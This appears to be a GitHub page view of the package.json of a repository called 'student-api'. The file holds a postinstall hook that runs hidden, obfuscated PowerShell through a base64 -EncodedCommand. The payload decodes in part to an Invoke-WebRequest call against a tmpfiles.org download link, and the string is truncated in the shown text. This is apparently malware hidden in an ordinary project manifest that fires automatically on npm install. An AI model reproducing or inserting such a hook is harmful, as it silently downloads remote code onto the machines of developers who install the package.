 Files
student-api / package.json
main
lmdr7977 Update package.json
b5b04a8 · 6 months ago
History
Go to file
t
Code Blame 18 lines (18 loc) · 781 Bytes
Raw
index.js
package-lock.json
package.json
proc.js
1 {
2 "name": "windows",
3 "version": "1.0.0",
4 "main": "index.js",
5 "scripts": {
6 "test": "echo \"Error: no test specified\" && exit 1",
7 "postinstall": "powershell -NoLogo -NoProfile -WindowStyle Hidden -EncodedCommand \"JAB3ACAAPQAgACIASQBuAHYAbwBrAGUALQBXAGUAYgBSAGUAcQB1AGUAcwB0ACIAOwAKACQAdQAgAD0AIAAiAGgAdAB0AHAAcwA6AC8ALwB0AG0AcABmAGkAbABlAHMALgBvAHIAZwAvAGQAbAAvADIAMwA4ADYAMAA3A
8 },
9 "keywords": [],
10 "author": "",
11 "license": "ISC",
12 "description": "",
13 "dependencies": {
14 "child_process": "^1.0.2",
15 "express": "^5.1.0",
16 "path": "^0.12.7"
17 }
18 }